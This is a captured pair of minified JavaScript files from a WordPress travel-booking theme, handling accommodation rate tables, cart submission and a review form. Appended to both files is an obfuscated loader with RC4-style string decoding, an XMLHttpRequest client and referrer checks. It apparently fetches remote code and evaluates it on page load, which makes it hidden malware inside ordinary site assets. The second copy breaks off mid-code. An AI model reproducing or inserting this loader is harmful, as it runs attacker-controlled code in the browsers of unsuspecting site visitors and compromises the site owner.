$(".confirm_adults_p").html(window.bookingRequest.adults);$(".confirm_children_p").html(window.bookingRequest.children);$(".confirm_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".confirm_date_to_p").html(window.bookingRequest.selectedDateTo);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_accommodations.hideAccommodationBookingForm();bookyourtravel_accommodations.showAccommodationConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-accommodation-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},buildRatesTable:function(){var selectedTimeFrom=bookyourtravel_accommodations.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_accommodations.getSelectedTimeTo();var nextFromDate=null;$(".price_row").show();$.uniform.update(".extra_item_quantity");$("table.booking_price_breakdown tbody").html("");if(selectedTimeFrom&&selectedTimeTo){$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());window.bookingRequest.totalPrice=0;window.bookingRequest.totalAccommodationOnlyPrice=0;var runningTotals={index:0,totalPrice:0,totalAccommodationOnlyPrice:0};var tempSelectedDate=null;while(selectedTimeFrom<selectedTimeTo){if(window.accommodationRentType===1){bookyourtravel_accommodations.buildRateRow(selectedTimeFrom,runningTotals);tempSelectedDate=new Date(selectedTimeFrom);tempSelectedDate.setDate(tempSelectedDate.getDate()+7);selectedTimeFrom=tempSelectedDate.valueOf()}else if(window.accommodationRentType===2){nextFromDate=bookyourtravel_scripts.firstDayInNextMonth(selectedTimeFrom);bookyourtravel_accommodations.buildRateRow(selectedTimeFrom,runningTotals);selectedTimeFrom=nextFromDate.valueOf()}else{bookyourtravel_accommodations.buildRateRow(selectedTimeFrom,runningTotals);tempSelectedDate=new Date(selectedTimeFrom);tempSelectedDate.setDate(tempSelectedDate.getDate()+1);selectedTimeFrom=tempSelectedDate.valueOf()}}}},buildRateRow:function(fromTime,runningTotals){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(fromTime));var theDate=dateFrom.getFullYear()+"-"+(dateFrom.getMonth()+1)+"-"+dateFrom.getDate();var billable_children=window.bookingRequest.children;var adults=window.bookingRequest.adults;var tableRow="";var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"accommodation_get_day_price_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var pricePerPeriod=0;var childPricePerPeriod=0;var totalPricePerPeriod=0;var price_data=JSON.parse(data);if(price_data&&price_data.regular_price){var availableRooms=parseInt(price_data.running_available_total)-parseInt(price_data.booked_rooms);if(runningTotals.index===0){window.bookingRequest.maxRooms=availableRooms}else if(window.bookingRequest.maxRooms>availableRooms){window.bookingRequest.maxRooms=availableRooms}
runningTotals.index+=1;tableRow+="<tr class='date"+dateFrom.getTime()+"'>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,dateFrom)+"</td>";if(price_data.is_weekend&&price_data.weekend_price&&price_data.weekend_price>0){pricePerPeriod=parseFloat(price_data.weekend_price)}else{pricePerPeriod=parseFloat(price_data.regular_price)}
if(window.accommodationIsPricePerPerson){if(price_data.is_weekend&&price_data.weekend_price_child&&price_data.weekend_price_child>0){childPricePerPeriod=parseFloat(price_data.weekend_price_child)}else if(price_data.regular_price_child&&price_data.regular_price_child>0){childPricePerPeriod=parseFloat(price_data.regular_price_child)}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerPeriod)+"</td>";if(window.bookingRequest.maxChildren>0){tableRow+="<td>"+bookyourtravel_scripts.formatPrice(childPricePerPeriod)+"</td>"}}
if(!window.accommodationDisabledRoomTypes){tableRow+="<td>"+window.bookingRequest.units+"</td>"}
if(window.accommodationIsPricePerPerson){billable_children=window.bookingRequest.children-window.accommodationCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0);totalPricePerPeriod=(pricePerPeriod*adults)+(childPricePerPeriod*billable_children)}else{totalPricePerPeriod=pricePerPeriod}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";totalPricePerPeriod=totalPricePerPeriod*window.bookingRequest.units;if(!window.accommodationDisabledRoomTypes){tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>"}
runningTotals.totalPrice+=totalPricePerPeriod;runningTotals.totalAccommodationOnlyPrice+=totalPricePerPeriod;tableRow+="</tr>";$("table.booking_price_breakdown tbody tr.date"+dateFrom.getTime()).remove();$("table.booking_price_breakdown tbody").append(tableRow);if(runningTotals.index===window.bookingRequest.totalIntervals){bookyourtravel_accommodations.bindRoomCountSelect();window.bookingRequest.totalPrice=runningTotals.totalPrice;window.bookingRequest.totalAccommodationOnlyPrice=runningTotals.totalAccommodationOnlyPrice;bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalAccommodationOnlyPrice);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_accommodations.bindNextButton();bookyourtravel_accommodations.bindCancelButton();if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
$("html, body").animate({scrollTop:$(".price_row").first().offset().top},500);$(".booking-commands .book-accommodation-proceed").show()}}}}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-accommodation-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();var selectedDateTo=bookyourtravel_accommodations.getSelectedDateTo();var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"accommodation_booking_add_to_cart_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"room_count":window.bookingRequest.units,"extra_items":window.bookingRequest.extraItems,"date_from":dateFrom,"date_to":dateTo,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},selectDateFrom:function(time,dateFrom,skipLoaderStart,skipLoaderEnd){$("#selected_date_from").val(time);$("#selected_date_to").val(null);$(".date_from_text").html(dateFrom);$(".date_to_text").html(window.defaultDateToText);window.bookingRequest.selectedTimeFrom=time;window.bookingRequest.selectedDateFrom=dateFrom;$(".booking-commands").show();$(".booking-commands .book-accommodation-reset").show();$(".booking-commands .book-accommodation-proceed").hide();$(".reservation_total").html(bookyourtravel_scripts.formatPrice(0));$(".total_price").html(bookyourtravel_scripts.formatPrice(0));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(0));$(".dates_row").show();$(".price_row").hide();bookyourtravel_accommodations.populateAvailableEndDates(bookyourtravel_accommodations.checkPreselectedEndDateAndPopulateAccordingly,skipLoaderStart,skipLoaderEnd)},selectDateTo:function(time,dateTo){$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");window.bookingRequest.selectedTimeTo=time;window.bookingRequest.selectedDateTo=dateTo;$(".date_to_text").html(dateTo);$("#selected_date_to").val(time);var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();var selectedDateTo=bookyourtravel_accommodations.getSelectedDateTo();bookyourtravel_accommodations.calculateDifferenceInIntervals(selectedDateFrom,selectedDateTo);bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_accommodations.buildRatesTable()},calculateDifferenceInIntervals:function(dateFrom,dateTo){window.bookingRequest.totalDays=bookyourtravel_scripts.calculateDifferenceInDays(dateFrom,dateTo);if(window.accommodationRentType===2){window.bookingRequest.totalIntervals=bookyourtravel_scripts.calculateDifferenceInMonths(dateFrom,dateTo)+1}else if(window.accommodationRentType===1){window.bookingRequest.totalIntervals=bookyourtravel_scripts.calculateDifferenceInWeeks(dateFrom,dateTo)}else{window.bookingRequest.totalIntervals=bookyourtravel_scripts.calculateDifferenceInDays(dateFrom,dateTo)}},populateAvailableStartDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
window.accommodationAvailableStartDates=[];var dataObj={"action":"accommodation_available_start_dates_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"rooms":window.bookingRequest.units,"month":window.currentMonth,"year":window.currentYear,"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){window.accommodationAvailableStartDates=JSON.parse(data);if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},populateAvailableEndDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$(".booking_form_controls_holder").hide();$("#booking-form-calendar .loading").parent().show()}
window.accommodationAvailableEndDates=[];var startDate=bookyourtravel_accommodations.getSelectedDateFrom();if(window.minAccommodationDate>0&&window.minAccommodationDate>startDate){startDate=window.minAccommodationDate}
var dataObj={"action":"accommodation_available_end_dates_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"rooms":window.bookingRequest.units,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){window.bookingRequest.maxRooms=1;var availableEndDateData=JSON.parse(data);window.accommodationAvailableEndDates=[];var i=0;var entry=null;for(i=0;i<availableEndDateData.length;i+=1){entry=availableEndDateData[i];window.accommodationAvailableEndDates.push(entry.date)}
if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()}}},error:function(errorThrown){console.log(errorThrown)}})},getSelectedDateFrom:function(){if($("#selected_date_from").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_from").val())))}
return null},getSelectedDateTo:function(){if($("#selected_date_to").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_to").val())))}
return null},getSelectedTimeFrom:function(){if($("#selected_date_from").val()){return parseInt($("#selected_date_from").val())}
return null},getSelectedTimeTo:function(){if($("#selected_date_to").val()){return parseInt($("#selected_date_to").val())}
return null},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/reviews.js?ver=1767091218
body_size: 4537
content:
(function($){"use strict";var bookyourtravel_reviews;$(document).ready(function(){if($('.review-form-section').length>0){bookyourtravel_reviews.preInit()}});bookyourtravel_reviews={preInit:function(){if($('.booked_item .review-booking').length>0){$('.booked_item .review-booking').on('click',function(event){event.preventDefault();var postType=$(this).closest('.booked_item').data('post-type');window.postType=postType;var postId=$(this).closest('.booked_item').data('post-id');window.postId=postId;$(".review-form-thank-you").hide();bookyourtravel_reviews.loadData(function(){bookyourtravel_reviews.init();bookyourtravel_reviews.showReviewForm()})})}else{bookyourtravel_reviews.loadData(bookyourtravel_reviews.init)}},loadData:function(callback){var dataObj={"action":"list_review_fields_request","postType":window.postType,"postId":window.postId,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(data){var fields=JSON.parse(data);window.reviewFields=fields.review_fields;var postTypeLabel=fields.post_type_label;$('.review-form-section .post-type-likes').html($('.review-form-section .post-type-likes').html().replace('%s',postTypeLabel));$('.review-form-section .post-type-dislikes').html($('.review-form-section .post-type-dislikes').html().replace('%s',postTypeLabel));var postTitle=fields.post_title;$('.review-form-section .post-title').html($('.review-form-section .post-title').html().replace('%s',postTitle));$("table.review-fields tbody").find("tr").remove();$.each(window.reviewFields,function(ignore,field){var tr=$('<tr>');var th=$('<th>');th.html(field.label);tr.append(th);for(var i=1;i<=10;i++){var td=$('<td>');var input=$('<input>');input.attr('type','radio').attr('id','reviewField_'+field.id+'_'+i).attr('name','reviewField_'+field.id).attr('value',i);td.append(input);tr.append(td)}
$('table.review-fields tbody').append(tr)});callback()}})},init:function(){window.reviewsValidationAttempted=!1;$(".review-"+window.postType).on("click",function(event){$(".inquiry-form-thank-you").hide();$(".review-form-thank-you").hide();$(".inquiry-form-section").hide();bookyourtravel_reviews.showReviewForm();event.preventDefault()});$(".cancel-review").on("click",function(event){bookyourtravel_reviews.hideReviewForm();event.preventDefault()});$(".review-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){window.reviewsValidationAttempted=!0;var errors=validator.numberOfInvalids();var message="";var multipleErrorMessages=window.formMultipleError.format(errors);if(errors.length>0){message=(errors===1?window.formSingleError:multipleErrorMessages);$(".review-form-section div.error-summary div p").html(message);$(".review-form-section div.error-summary").show()}else{$(".review-form-section div.error-summary").hide()}},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{$(element).closest("tr").addClass("error")}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}else{$(element).closest("tr").removeClass("error")}
error.remove()},messages:{likes:window.reviewFormLikesError,dislikes:window.reviewFormDislikesError},submitHandler:function(){bookyourtravel_reviews.processReview()}});$.each(window.reviewFields,function(ignore,field){var $input=$(".review-form-section input[type='radio'][name='reviewField_"+field.id+"']");if($input!==null&&$input!==undefined&&$input.length>0){$input.rules("add",{required:!0,messages:{required:"field is required"}})}});if($(".review-form-section input[name='agree_gdpr']").length>0){$(".review-form-section input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
var $inputs=$(".review-form-section input[type='radio'][name^='reviewField_']");$inputs.off("change");$inputs.on("change",function(e){if(window.reviewsValidationAttempted){$(".review-form-form").valid()}
e.preventDefault()})},showReviewForm:function(){$("body").addClass("modal-open");$(".section-"+window.postType+"-content").hide();$(".review-form-section").show()},hideReviewForm:function(){$("body").removeClass("modal-open");$(".section-"+window.postType+"-content").show();$(".review-form-section").hide()},processReview:function(){var likes=$("#likes").val();var dislikes=$("#dislikes").val();var dataObj={"action":"review_ajax_request","likes":likes,"dislikes":dislikes,"postId":window.postId,"nonce":BYTAjax.nonce};window.reviewFields.forEach(function(field){dataObj["reviewField_"+field.id]=$("input[type='radio'][name='reviewField_"+field.id+"']:checked").val()});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){if($(".review-"+window.postType).length>0){$(".review-"+window.postType).hide()}
$(".review-form-thank-you").show();if($('.booked_item .review-booking').length>0){$('.booked_item .review-booking').hide()}
bookyourtravel_reviews.hideReviewForm()}})}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var 